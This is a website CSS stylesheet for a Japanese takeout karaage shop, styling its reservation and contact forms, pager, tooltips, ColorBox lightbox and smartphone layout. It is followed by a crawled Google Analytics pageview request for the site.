.reservation_area .button {
  color: #434343;
	background-color: #b4b4b4;
	background: -moz-linear-gradient(
	top,
	#eeeeee 0%,
	#b4b4b4);
background: -webkit-gradient(
	linear, left top, left bottom,
	from(#eeeeee),
	to(#b4b4b4));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #b4b4b4;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
  cursor: pointer;
	font-size: 14px;
	font-weight: bolder;
	margin: 10px 0;
	padding: 11px 30px;
	width: 514px;
 }

.reservation_form .reservation_small {
  width: 200px;
  }

.reservation_form .reservation_medium {
  width: 200px;
  }

.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #6a6a6a;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }

.reservation_area a:link {
	text-decoration: underline;
	}

.reservation_area a:visited {
	text-decoration: underline;
	}

.reservation_area a:hover {
  text-decoration: underline;
  }

.reservation_area a:active {
	text-decoration: underline;
	}

.reservation_course_body img {
  margin: 5px 0 0 0;
  }

.reservation_course_body p {
  font-weight: normal;
  color: #877d62;
  margin: 10px 0;
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a:link {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:visited {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:hover {
	color: #877d62;
	text-decoration: underline;
	}

.pager a:active {
	text-decoration: underline;
	}

.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}

.pager a.next:link {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:visited {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:hover {
	color: #877d62;
	text-decoration: none;
	}

.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bolder;
	background: #877d62;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}

.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}

#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}

#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}

#ttcont div.schedule_title {
  font-size: 13px;
  }

#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/*
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}

        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #d0d0d0;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {
  background: none;
  background-color: #FFFFCC;
  font-size: 13px;
  margin: 0 20px;
  }

img {
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}

div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }

div#wrapper_inner {
  width: 100%;
  margin: 0;
	}

div#main {
  margin: 0 0 40px;
  float: none;
	width: 100%;
	}

div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 38px 0;
  float: none;
	width: 100%;
	}

div#navi_inner {
  margin: 0 -20px;
  }

div#navi_parts {
  margin: 10px 0;
  }

.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}

div#sidebar_inner {
  margin: 0;
  }

#header {
	padding: 0;
	}

#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer {
  color: #877d62;
  }

div#footer_inner {
  border-top: none;
  padding: 20px 0 0 0;
  margin: 0 -20px;
  background-color: #877d62;
  }

div#footer_inner a:link {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:visited {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:hover {
	color: #ffffff;
	text-decoration: underline;
	}

div#footer_inner a:active {
	color: #ffffff;
	text-decoration: underline;
	}

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }

.site_title {
  padding: 0 0 38px 0;
  }

h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;
	}

.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;
  }

/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

#navi ul {
  border-top: 1px solid #aca695;
	}

#navi ul li {
  border-bottom: 1px solid #aca695;
	}

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_10.png);
	background-repeat: no-repeat;
	background-position: right center;
	}

html>body #navi ul li .active {
  color: #ffffff;
	background-size: 30px 18px;
  background-color: #877d62;
  background-image: url(/img/theme_simple2/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }

html>body #navi ul li a:hover {
  font-weight: bolder;
	background-size: 30px 18px;
	background-image: url(/img/theme_simple2/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;
	background-color: #877d62;
	color: #ffffff;
	}

#navi ul.sub_navi {
	border: none;
	margin: 25px 0 10px 0;
	}

#navi ul.sub_navi li a {
  margin: 0 0 15px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10.png);
	}

#navi ul.sub_navi li a:hover {
	background-size:  5px 10px;
	background: no-repeat 23px 4px url(/img/theme_simple2/sub_navi_arrow_10_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}

.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}

.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area_smartphone {
  border: none;
  margin: 0;
  padding: 0;
  }

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }

.counter_title {
  padding: 6px 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;
	height: 36px;
	display: -moz-box;
  display: -webkit-box;
  -moz-box-align: center;
  -webkit-box-align: center;
  -moz-box-pack: center;
  -webkit-box-pack: center;
  color: #877d62;
	border-top: dotted 1px #aca695;
	border-bottom: dotted 1px #aca695;
	}

.counter_today {
  margin: 15px 0 12px 10px;
	}

.counter_yesterday {
  margin: 0 0 12px 10px;
	}

.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #ffffcc;
  margin: 0 20px 20px;

  }

.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }

.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #877d62;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #877d62;
  padding-top: 10px;
  border-top: 1px solid #aca695;
  clear: both;
  text-align: center;
  }

div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:visited {
	color: #877d62;
	text-decoration: none;
	}

div#footer_inner .shop_tel_footer a:active {
	color: #877d62;
	text-decoration: none;
	}

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px;
  border-top: 1px solid #aca695;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #ffffff;
  float: none;
  text-align: center;
  }

/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }

.rslides {
  margin: 0 0 40px 0;
  }

html>body .caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px;
  }

.page_title_top {
  float: none;
	text-align: center;
	}

.page_title_info{
	text-align: center;
	font-size: 20px;
  }

.information_area ul {
  font-size: 12px;
  line-height: 23px;
	margin: 20px 0 20px 0;
	}

.top_info_date{
	margin-right: 13px;
	}


/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_title {
	font-size: 15px;
	}

.info_body {
	line-height: 20px;
	}

.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}

a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}

.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}

/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album {
  margin: 0;
	padding: 0 0 0 13px;
	}

.album:last-child {
	padding: 0 0 0 13px;
	border-bottom: 1px solid #aca695;
	}

.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #877d62;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail th {
  width:30%;
  font-size: 12px;
	}

.table_detail td {
  width: 70%;
  font-size: 12px;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button_area {
	text-align: center;
	}

.contact_area .button {
  width: 100%;
  }

.contact_email {
	width: 100%;
	}

.contact_tel {
	width: 100%;
	}

.contact_body {
	width: 100%;
	height: 100px;
	}

.button {
  width:100%;
	}

.checkbox input {
	width:30px;
	height: 30px;
	}

.radio input {
  width:30px;
	height: 30px;
	}

.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.personal_info{
    width: 100%;
	margin: 20px 0 0 0;
	}

.personal_info_txt{
  font-weight: normal;
	font-size: 12px;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }

 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }

.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }


.reservation_area .button {
  width: 100%;
  }

.reservation_form .reservation_name {
  width: 100%;
  }

.reservation_form .reservation_email {
  width: 100%;
  }

.reservation_form .reservation_tel {
  width: 100%;
  }

.reservation_form .reservation_memo {
  width: 100%;
  }

.reservation_form .button_area {
  text-align: center;
  }

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1051563115&t=pageview&_s=1&dl=https%3A%2F%2Firohakara.com%2Finfo%2F2014-05&ul=en-us%40posix&dt=%E3%81%84%E3%82%8D%E3%81%AF%E3%81%8B%E3%82%89%E3%81%82%E3%81%92%E3%80%80%E6%8C%81%E3%81%A1%E5%B8%B0%E3%82%8A%E5%94%90%E6%8F%9A%E3%81%92%E5%B0%82%E9%96%80%20%3A%20%E5%A4%A7%E9%98%AA%E5%BA%9C%E5%A0%BA%E5%B8%82%E5%8C%97%E5%8C%BA%E5%8C%97%E8%8A%B1%E7%94%B0%20-%20%E3%82%A4%E3%83%B3%E3%83%95%E3%82%A9%E3%83%A1%E3%83%BC%E3%82%B7%E3%83%A7%E3%83%B3%20%3E%202014-05&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=177477278&gjid=1224741626&cid=1960719715.1769021268&tid=UA-105355773-1&_gid=2142011196.1769021268&_r=1&_slc=1&z=1796033786
body_size: -450
content:
2,cG-5L7F0LSNTK